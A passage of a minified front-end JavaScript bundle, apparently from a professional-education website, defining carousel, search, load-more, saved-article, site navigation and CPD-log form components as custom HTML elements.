s,n,a,r,o,h,u,c,p,v,m=(i=i||{}).width||100,g=i.height||100,y=i.x||0,b=(i.y||0)+g,_=d.utils.toArray(i.path)[0];if(i.invert&&(g=-g,b=0),"string"==typeof e&&(e=d.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)s=function(t){"number"==typeof t[0]&&(t=[t]);var e,i,s,n,a="",r=t.length;for(i=0;i<r;i++){for(n=t[i],a+="M"+l(n[0])+","+l(n[1])+" C",e=n.length,s=2;s<e;s++)a+=l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s])+" ";n.closed&&(a+="z")}return a}(function(t,e,i,s,n,a,r){for(var o,l,h,d,u,c=t.length;--c>-1;)for(l=(o=t[c]).length,h=0;h<l;h+=2)d=o[h],u=o[h+1],o[h]=d*e+u*s+a,o[h+1]=d*i+u*n+r;return t._dirty=1,t}([e.segment],m,0,0,-g,y,b));else{for(s=[y,b],r=1/(u=Math.max(5,200*(i.precision||1))),c=5/(u+=2),p=f(y+r*m),n=((v=f(b+e(r)*-g))-b)/(p-y),a=2;a<u;a++)o=f(y+a*r*m),h=f(b+e(a*r)*-g),(Math.abs((h-v)/(o-p)-n)>c||a===u-1)&&(s.push(p,v),n=(h-v)/(o-p)),p=o,v=h;s="M"+s.join(",")}return _&&_.setAttribute("d",s),s},t}();c()&&d.registerPlugin(y),y.version="3.0.0",t.CustomEase=y,t.default=y,Object.defineProperty(t,"__esModule",{value:!0})},"object"===o(e)&&void 0!==t?r(e):(n=[e],void 0===(a="function"==typeof(s=r)?s.apply(e,n):s)||(t.exports=a))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(55),n=i(9),a=i(18),r=i(19),o=i(20),l=i(21),h=i(22);class d extends HTMLElement{constructor(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];super();var e=[s.Lazy,s.Navigation,s.Pagination],i=[...new Set([...t,...e])];s.default.use(i),this.swiper=null,this._detailsParent=(0,l.default)(this,"details")}get delay(){var t=this.getAttribute("delay");return null===t?NaN:Number(t)}get duration(){var t=this.getAttribute("duration");return null===t?NaN:Number(t)}get loop(){return this.hasAttribute("loop")}get pagination(){return(0,h.default)(this,a.default.Name)}get preset(){return this.getAttribute("preset")}get wrapper(){return this.querySelector(o.default.Name)}connectedCallback(){this.createSwiper()}createSwiper(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;null!==this.swiper||this.wrapper.items.length<2||(this._detailsParent?this._detailsParent.addEventListener("toggle",()=>{this._detailsParent.open&&null===this.swiper&&(this.swiper=new s.default(e,this.createOptions(t)))}):this.swiper=new s.default(e,this.createOptions(t)))}destroySwiper(){null!==this.swiper&&(this.swiper.destroy(!0,!0),this.swiper=null)}createOptions(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.preset,e={loop:this.loop,navigation:{disabledClass:"is-disabled",hiddenClass:"is-hidden",nextEl:(0,h.default)(this,".js-next"),prevEl:(0,h.default)(this,".js-prev")},slideActiveClass:"is-active",slideClass:n.default.ItemClass,slidesPerView:"auto",wrapperClass:o.default.WrapperClass};return this.delay>0&&(e.autoplay={delay:1e3*this.delay}),isNaN(this.duration)||(e.speed=1e3*this.duration),Object.assign(e,r.default[t]),e.pagination&&this.pagination?(Object.assign(e.pagination,{bulletActiveClass:"is-active",el:this.pagination}),""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)):this.pagination&&this.pagination&&(e.pagination={bulletActiveClass:"is-active",el:this.pagination},""!==this.pagination.bulletClass&&(e.pagination.bulletClass=this.pagination.bulletClass)),e}}e.default=d,d.Name="carousel-container",customElements.define(d.Name,d)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{get bulletClass(){return this.getAttribute("bullet-class")||""}}e.default=s,s.Name="carousel-pagination",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default={"image-carousel":{lazy:{loadPrevNext:!0,loadPrevNextAmount:1},preloadImages:!1,slidesPerView:1,watchSlidesVisibility:!0,pagination:{type:"fraction"}}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5),n=i(9);class a extends HTMLElement{get items(){return(0,s.default)(n.default.Name,this)}connectedCallback(){this.classList.add(a.WrapperClass)}}e.default=a,a.Name="carousel-wrapper",a.WrapperClass="js-wrapper",customElements.define(a.Name,a)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){return null==e?null:(0,s.default)(e,i)?e:t(e.parentElement,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(10);e.default=function t(e,i){if(null==e)return null;if((0,s.default)(e,i))return e;var n=e.querySelector(i);return n||t(e.parentNode,i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{constructor(){super(),this._select=this.querySelector("[".concat(s.DATA_ATTR,"-select]")),this._articles=this.querySelector("[".concat(s.DATA_ATTR,"-articles]")),this._handleDropdownInput=this._handleDropdownInput.bind(this)}connectedCallback(){var t;null===(t=this._select)||void 0===t||t.addEventListener("change",this._handleDropdownInput)}disconnectedCallback(){var t;null===(t=this._select)||void 0===t||t.removeEventListener("change",this._handleDropdownInput)}_handleDropdownInput(){var t;switch(null===(t=this._select)||void 0===t?void 0:t.value){case"Ascending":for(var e=0;e<this._articles.childElementCount;e++)this._insertBefore(e);break;default:for(e=this._articles.childElementCount-1;e>-1;e--)this._insertBefore(e)}}_insertBefore(t){this._articles.insertBefore(this.querySelector("[".concat(s.DATA_ATTR,"-article='").concat(t,"']")),this._articles.firstChild)}}e.default=s,s.NAME="article-manager",s.DATA_ATTR="data-".concat(s.NAME),customElements.define(s.NAME,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5);class n extends HTMLElement{constructor(){super(),this._handleInput=()=>{var t=this._input.value;if(t){var e=t.toLowerCase();this._anchors.classList.add("!hidden"),this._headings.forEach(t=>t.classList.add("!hidden")),this._results.forEach(t=>{t.classList.remove("first:mt-0"),t.dataset.clinicalSearchResult.toLowerCase().includes(e)?t.classList.remove("!hidden"):t.classList.add("!hidden")})}else this._anchors.classList.remove("!hidden"),this._headings.forEach(t=>t.classList.remove("!hidden")),this._results.forEach(t=>{t.classList.add("first:mt-0"),t.classList.remove("!hidden")})},this._bindInput=()=>{this._input.addEventListener("input",this._handleInput)},this._anchors=this.querySelector("[".concat(n.DATA_ATTR,"-anchors]")),this._headings=(0,s.default)("[".concat(n.DATA_ATTR,"-heading]"),this),this._input=this.querySelector("[".concat(n.DATA_ATTR,"-input]")),this._results=(0,s.default)("[".concat(n.DATA_ATTR,"-result]"),this)}connectedCallback(){this._bindInput()}}e.default=n,n.NAME="clinical-search",n.DATA_ATTR="data-".concat(n.NAME),customElements.define(n.NAME,n)},function(t,e){if("loading"in HTMLImageElement.prototype){var i=document.querySelectorAll('img[loading="lazy"]');null==i||i.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}else{var s=document.createElement("script");s.src="/assets/lazysizes.js",document.body.appendChild(s)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5);class a extends HTMLButtonElement{constructor(){super(),this._articleListing=document.querySelector("[data-article-listing]"),this._hasQueryString=window.location.search.length>0,this._loading=!1,this._pageIndex=1,this._totalPageIndexes=parseInt(this.getAttribute("".concat(a.DataAttr,"-total-page-indexes"))),this._url=this.getAttribute("".concat(a.DataAttr,"-url"))}_getNextPage(){return s(this,void 0,void 0,(function*(){this._loading=!0;var t=this._hasQueryString?"".concat(this._url,"&pageIndex=").concat(this._pageIndex):"".concat(this._url,"?pageIndex=").concat(this._pageIndex);yield fetch(t,{credentials:"same-origin",method:"post"}).then(t=>{t.ok&&t.text().then(t=>{var e=document.createElement("html");e.innerHTML=t;var i=(0,n.default)("[data-article-listing-result]",e);if(this._articleListing.append(...i),"loading"in HTMLImageElement.prototype){var s=this._articleListing.querySelectorAll('img[loading="lazy"]:not(.lazyloaded)');null==s||s.forEach(t=>{t.src=t.dataset.src,t.srcset=t.dataset.srcset,t.sizes=t.dataset.sizes,t.addEventListener("load",()=>{t.classList.remove("lazyload"),t.classList.add("lazyloaded")})})}}).then(()=>{this._pageIndex++,this._loading=!1,this._hideButton()})})}))}_bindClick(){this.addEventListener("click",()=>s(this,void 0,void 0,(function*(){this._loading||(yield this._getNextPage())})))}_hideButton(){this._pageIndex>this._totalPageIndexes&&this.classList.add("hidden")}connectedCallback(){this._articleListing?(this._hideButton(),this._bindClick()):console.warn("".concat(a.Name,": No article listing container element was found."))}}e.default=a,a.Name="load-more",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4);class a extends HTMLButtonElement{constructor(){super(),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._remove=this.hasAttribute("".concat(a.DataAttr,"-remove")),this._handleClick=this._handleClick.bind(this)}connectedCallback(){var t=this.getAttribute("".concat(a.DataAttr,"-delete-id"));t&&(this._deleteElement=document.querySelector("#".concat(t)));var e=this.getAttribute("".concat(a.DataAttr,"-hide-id"));e&&(this._hideElement=document.querySelector("#".concat(e)));var i=this.getAttribute("".concat(a.DataAttr,"-show-id"));i&&(this._showElement=document.querySelector("#".concat(i))),this.addEventListener("click",this._handleClick)}disconnectedCallback(){this.removeEventListener("click",this._handleClick)}_handleClick(){return s(this,void 0,void 0,(function*(){(this._remove?n.default.RemoveArticle(this._id):n.default.AddArticle(this._id))&&(this._showElement&&this._hideElement||this._deleteNode(this._deleteElement?this._deleteElement:this),this._showElement&&(this._showElement.hidden=!1),this._hideElement&&(this._hideElement.hidden=!0))}))}_deleteNode(t){var e;null===(e=t.parentElement)||void 0===e||e.removeChild(t)}}e.default=a,a.Name="save-article",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a,{extends:"button"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(11);class a extends HTMLElement{constructor(){super(),this._tagManager=document.querySelector(n.default.NAME),this._addButton=this.querySelector("[".concat(a.DataAttr,"-add]")),this._removeButton=this.querySelector("[".concat(a.DataAttr,"-remove]")),this._id=this.getAttribute("".concat(a.DataAttr,"-id")),this._handleAddClick=this._handleAddClick.bind(this),this._handleRemoveClick=this._handleRemoveClick.bind(this)}connectedCallback(){this._addButton.addEventListener("click",this._handleAddClick),this._removeButton.addEventListener("click",this._handleRemoveClick)}disconnectedCallback(){this._addButton.removeEventListener("click",this._handleAddClick),this._removeButton.removeEventListener("click",this._handleRemoveClick)}_handleAddClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!0,this._id))&&(this._removeButton.hidden=!1,this._addButton.hidden=!0)}))}_handleRemoveClick(){var t;return s(this,void 0,void 0,(function*(){(yield null===(t=this._tagManager)||void 0===t?void 0:t.handleButtonClick(!1,this._id))&&(this._removeButton.hidden=!0,this._addButton.hidden=!1)}))}}e.default=a,a.Name="tag-item",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return f})),i.d(e,"clearAllBodyScrollLocks",(function(){return v})),i.d(e,"enableBodyScroll",(function(){return m}));var s=!1;if("undefined"!=typeof window){var n={get passive(){s=!0}};window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,h=void 0,d=void 0,u=function(t){return r.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},c=function(t){var e=t||window.event;return!!u(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==h&&(document.body.style.overflow=h,h=void 0)},f=function(t,e){if(t){if(!r.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};r=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(r),[i]),a?(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!u(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?c(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",c,s?{passive:!1}:void 0),o=!0)):function(t){if(void 0===d){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;e&&i>0&&(d=document.body.style.paddingRight,document.body.style.paddingRight=i+"px")}void 0===h&&(h=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},v=function(){a?(r.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1),l=-1):p(),r=[]},m=function(t){t?(r=r.filter((function(e){return e.targetElement!==t})),a?(t.ontouchstart=null,t.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",c,s?{passive:!1}:void 0),o=!1)):r.length||p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(13),a=i(6);class r extends HTMLElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),n.default.isToTablet()&&(this._setElementHeightVariable(),this._elementHasHeightAttribute(this._nav)||this._setElementHeight(this._nav),this._elementHasHeightAttribute(this._search)||this._setElementHeight(this._search)),n.default.isTablet()&&(this._nav.removeAttribute("style"),this._search.removeAttribute("style"))},this._isActive=new s.default(this),this._headerToggle=this.querySelector("[".concat(r.DataAttr,"-toggle]")),this._searchToggle=this.querySelector("[".concat(r.DataAttr,"-search-toggle]")),this._nav=this.querySelector("[".concat(r.DataAttr,"-nav]")),this._search=this.querySelector("[".concat(r.DataAttr,"-search]")),this._search&&(this._searchIsActive=new s.default(this._search))}_removeScrollLockAboveTablet(){this._isActive.has()&&n.default.isTablet()&&(a.default.enableBodyScroll(this),this._isActive.remove())}_setElementHeightVariable(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}_setElementHeight(t){t&&(t.style.height="calc(var(--vh, 1vh) * 100 - var(--mobile-site-header-height))")}_elementHasHeightAttribute(t){if(t)return t.style.height}_bindHeaderToggle(){var t;null===(t=this._headerToggle)||void 0===t||t.addEventListener("click",()=>{this._isActive.toggle(),this._isActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)})}_bindSearchToggle(){var t;this._search&&(null===(t=this._searchToggle)||void 0===t||t.addEventListener("click",()=>{this._searchIsActive.toggle(),this._searchIsActive.has()?a.default.disableBodyScroll(this):a.default.enableBodyScroll(this)}))}_handleElementHeights(t){this._setElementHeightVariable(),n.default.isToTablet()&&t.forEach(t=>this._setElementHeight(t))}_init(){this&&this._headerToggle&&(this._handleElementHeights([this._nav,this._search]),n.default.add(this._handleResize),this._bindHeaderToggle(),this._bindSearchToggle())}connectedCallback(){this._init()}}e.default=r,r.Name="site-header",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r,{extends:"header"})},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=class{constructor(t,e){this._attributeName=t,this._element=e}get element(){return this._element}has(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return""===t?this._element.hasAttribute(this._attributeName):this._element.hasAttribute(this._attributeName)&&this._element.getAttribute(this._attributeName)===t}remove(){this._element.removeAttribute(this._attributeName)}set(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?this._element.setAttribute(this._attributeName,t):this.remove()}toggle(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.set(t,!1===this.has())}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.MEDIA_QUERIES=void 0,e.MEDIA_QUERIES={toTablet:"(max-width: 767px)",tablet:"(min-width: 768px)",desktop:"(min-width: 1440px)",preferesReducedMotion:"(prefers-reduced-motion: reduce)"}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var i=t.indexOf(e);return i>-1&&t.splice(i,1),t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(12),n=i(8),a=i(13),r=i(6);class o extends HTMLLIElement{constructor(){super(),this._handleResize=()=>{this._removeScrollLockAboveTablet(),this._setInitialHeightAttribute(),this._removeHeightAttribute(),this._updateHeightSettings()},this._isActive=new s.default(this),this._toggle=this.querySelector("[".concat(o.DataAttr,"-toggle]")),this._subNavigation=this.querySelector("[".concat(o.DataAttr,"-sub-navigation]"))}_hasHeightAttribute(){return this._subNavigation.style.height}_setInitialHeightAttribute(){!this._hasHeightAttribute()&&a.default.isToTablet()&&(this._subNavigation.style.height="".concat(this._closedHeight,"px"))}_removeHeightAttribute(){this._hasHeightAttribute()&&a.default.isTablet()&&(this._subNavigation.removeAttribute("style"),this._isActive.remove())}_updateHeightSettings(){this._openHeight=this._subNavigation.scrollHeight}_removeScrollLockAboveTablet(){this._isActive.has()&&a.default.isTablet()&&(r.default.enableBodyScroll(this),this._isActive.remove())}_handleHeight(){this._isActive.has()?n.default.to(this._subNavigation,{height:this._closedHeight,ease:"slideEase",duration:.75}):n.default.to(this._subNavigation,{height:this._openHeight,ease:"slideEase",duration:.75})}_bindToggle(){this._toggle.addEventListener("click",()=>{this._handleHeight(),this._isActive.toggle(),this._isActive.has()?r.default.disableBodyScroll(this):r.default.enableBodyScroll(this)})}_bindSubNavFocusEvent(){this._subNavigation.addEventListener("focus",()=>{a.default.isTablet()&&this._isActive.set()},!0)}_bindSubNavBlurEvent(){this._subNavigation.addEventListener("blur",()=>{a.default.isTablet()&&this._isActive.remove()},!0)}_init(){this._subNavigation&&this._toggle&&(this._closedHeight=0,this._openHeight=this._subNavigation.scrollHeight,this._setInitialHeightAttribute(),a.default.add(this._handleResize),this._bindToggle(),this._bindSubNavFocusEvent(),this._bindSubNavBlurEvent())}connectedCallback(){this._init()}}e.default=o,o.Name="site-navigation-item",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o,{extends:"li"})},function(t,e){class i extends HTMLElement{constructor(){super(),this.handleElementBlur=this.handleElementBlur.bind(this)}connectedCallback(){var t=navigator.userAgent.toLowerCase();(t.indexOf("webkit")>-1||t.indexOf("opera")>-1||t.indexOf("msie")>-1||window.MSInputMethodContext&&document.documentMode)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",()=>{var t=document.getElementById(location.hash.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.nodeName)||(this.blurableElement=t,this.blurableElement.tabIndex=-1,this.blurableElement.addEventListener("blur",this.handleElementBlur)),t.focus())},!1)}handleElementBlur(){void 0!==this.blurableElement&&null!==this.blurableElement&&(this.blurableElement.removeAttribute("tabIndex"),this.blurableElement.removeEventListener("blur",this.handleElementBlur))}}i.Name="skip-links",customElements.define(i.Name,i)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e=Object.fromEntries(new FormData(this._form).entries());yield r.default.ArchiveCPDLog(e.ArchiveName),this._modal.close(),yield a.default.reload()}))}}e.default=o,o.Name="archive-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearRevalidationDate(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="clear-revalidation",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleConfirmButtonClick=this._handleConfirmButtonClick.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._confirmButton=this.querySelector("[".concat(o.DataAttr,"-confirm]"))}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._confirmButton.addEventListener("click",this._handleConfirmButtonClick)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick),this._confirmButton.removeEventListener("click",this._handleConfirmButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleConfirmButtonClick(){return s(this,void 0,void 0,(function*(){yield r.default.ClearCPDLog(),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="cpdlog-clear",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},function(t,e,i){"use strict";var s,n,a,r,o=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))},l=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)},h=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i};Object.defineProperty(e,"__esModule",{value:!0});var d=i(2);class u extends HTMLDetailsElement{constructor(){super(),s.set(this,void 0),n.set(this,()=>{this.removeAttribute("open")}),a.set(this,()=>{this.hasAttribute("open")?window.addEventListener("click",l(this,r,"f")):window.removeEventListener("click",l(this,r,"f"))}),r.set(this,t=>{var e=t.target;e===this||this.contains(e)||(l(this,n,"f").call(this),window.removeEventListener("click",l(this,r,"f")))}),this._handleChange=()=>o(this,void 0,void 0,(function*(){var t=new FormData(l(this,s,"f"));d.default.reloadUrl(t.get(l(this,s,"f").dataset.name).toString())})),this._handleChange=this._handleChange.bind(this)}connectedCallback(){var t;h(this,s,this.querySelector("form"),"f"),null===(t=l(this,s,"f"))||void 0===t||t.addEventListener("change",this._handleChange),this.addEventListener("toggle",l(this,a,"f"))}disconnectedCallback(){var t;null===(t=l(this,s,"f"))||void 0===t||t.removeEventListener("change",this._handleChange)}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,u.Name="cpdlog-dropdown",customElements.define(u.Name,u,{extends:"details"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLFormElement{constructor(){super(),this._handleFormCancel=()=>{var t;null===(t=this._modal)||void 0===t||t.close()},this._handleFormSubmit=this._handleFormSubmit.bind(this),this._cancel=this.querySelector("[data-".concat(l.Name,"-cancel]")),this._modal=document.querySelector(r.default.Name)}connectedCallback(){var t;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._cancel)||void 0===t||t.addEventListener("click",this._handleFormCancel),this.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){var t;null===(t=this._cancel)||void 0===t||t.removeEventListener("click",this._handleFormCancel),this.removeEventListener("submit",this._handleFormSubmit)}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this).entries());i.Minutes=(parseInt(i.Minutes?i.Minutes:"0")+60*parseInt(i.Hours?i.Hours:"0")).toString(),i.DateOfCompletion=new Date(i.DateOfCompletion).toISOString(),a.default.hasEntry(this._parent)?e=yield n.default.ReplaceCPDLogEntry(Object.assign({Key:a.default.getKey(this._parent)},i)):(e=yield n.default.AddCPDLogEntry(a.default.getId(this._parent),Object.assign({},i)),"False"==i.Manual&&(document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.add(l.ANIMATION__ACTIVE_CLASS),window.setTimeout(()=>{document.querySelector(".".concat(l.ANIMATION_CLASS)).classList.remove(l.ANIMATION__ACTIVE_CLASS)},3e3))),e&&(yield o.default.reload(),this._modal.close())}))}}e.default=l,l.Name="cpdlog-form",l.DataAttr="data-".concat(l.Name),l.ANIMATION_CLASS="cpdlog-animation",l.ANIMATION__ACTIVE_CLASS="".concat(l.ANIMATION_CLASS,"--active"),customElements.define(l.Name,l,{extends:"form"})},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(2);class a extends 